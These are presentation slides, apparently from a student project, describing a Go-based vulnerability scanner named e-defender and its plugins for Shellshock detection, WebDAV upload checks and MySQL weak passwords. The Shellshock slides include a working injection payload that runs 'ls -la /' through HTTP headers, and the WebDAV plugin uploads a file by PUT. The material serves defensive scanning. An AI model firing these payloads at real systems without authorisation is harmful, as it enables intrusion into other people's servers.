Slide 18
Shell破壳检测
2014年9月24日，一位名叫斯特凡·沙泽拉的安全研究者发现了一个名为“破壳”（Shellshock，也称为“bash门”或“Bash漏洞”）的bash漏洞。该漏洞如果被渗透，远程攻击者就可以在调用shell前通过在特别精心编制的环境中输出函数定义执行任何程序代码。然后，这些函数内的代码就可以在调用bash时立即执行。
来自CVSS的评分：破壳漏洞的严重性被定义为10级（最高），今年4月爆发的OpenSSL“心脏出血”漏洞才5级！
破壳漏洞存在有25年，和Bash年龄一样。

Slide 19
破壳漏洞检测思路
通过网站https://www.seebug.org/vuldb/ssvid-88877提供的破壳漏洞检测代码，我们使用想远程的地址发送() { :;};echo ; echo; echo $(/bin/ls -la /);命令，然后检查响应体，通过检查响应体中是否有drwxr-xr-x权限来判断是否能获取权限，虽然漏洞非常危险，但是检测起来思路还是比较明晰，实现代码如下：

Slide 20
pocList := []string{ "() { :;};echo ; echo; echo $(/bin/ls -la /);", } for _, poc := range pocList { request, err := http.NewRequest("GET", checkURL, nil) request.Header.Set("cookie", poc) request.Header.Set("User-Agent", poc) request.Header.Set("Referrer", poc) resp, err := util.RequestDo(request, true, 15) if err != nil { return false } if strings.Contains(resp.ResponseRaw, "drwxr-xr-x") && strings.Contains(resp.ResponseRaw, "etc") { result := d.info result.Response = resp.ResponseRaw result.Request = resp.RequestRaw d.result = append(d.result, result) return true } }

Slide 21
Web dav检测
Web dav模块会检测web服务器是否开启了WebDav且配置不当导致攻击者可上传文件到web目录，实现逻辑就是会尝试发起put请求，然后想服务器发送一个测试文件，然后再使用get请求，看看能不能获取这个文件，代码在下面的一个ppt

Slide 22
func (d *webDav) Check(URL string, meta plugin.TaskMeta) bool { fmt.Println(URL) putURL := URL + "/" + util.GetRandomString(6) + ".txt" request, err := http.NewRequest("PUT", putURL, strings.NewReader("vultest")) if err != nil { fmt.Println(err.Error()) log.Error(err) return false } _, err = util.RequestDo(request, false, 15) if err != nil { fmt.Println(err.Error()) log.Error(err) return false } vRequest, err := http.NewRequest("GET", putURL, nil) if err != nil { fmt.Println(err.Error()) log.Error(err) return false } resp, err := util.RequestDo(vRequest, true, 15) if err != nil { fmt.Println(err.Error()) log.Error(err) return false } if strings.Contains(resp.ResponseRaw, "vultest") { result := d.info result.Response = resp.ResponseRaw result.Request = resp.RequestRaw d.result = append(d.result, result) return true } return false }

Slide 23
插件化
e-defender和一个比较核心的特性就是插件化，可以支持平滑的拓展，如果有新的功能想要加入，只需要在plugin/goPlugins中添加相关函数即可，新添加的这个对象只要实现了如下接口，就是一个可用的插件
// GoPlugin 插件接口 type GoPlugin interface { Init() Plugin Check(netloc string, meta TaskMeta) bool GetResult() []Plugin }
插件采用自注册的模式，这里使用了go语言的一个语法特性，在包初始化的时候将自己注册到pulgin树，如下是mysql弱密码检测插件自注册的代码
func init() { plugin.Regist("mysql", &mysqlWeakPass{}) }

Slide 24
工程效率实践
使用git作为版本控制工具
单测一定要补全
Changelog记得写
能上docker就上docker

Slide 25
感谢
课设结束之后代码会开源，关注 https://github.com/cjphaha/eDefender,欢迎共享pr或者提issue
(゜-゜)つロ 干杯~-

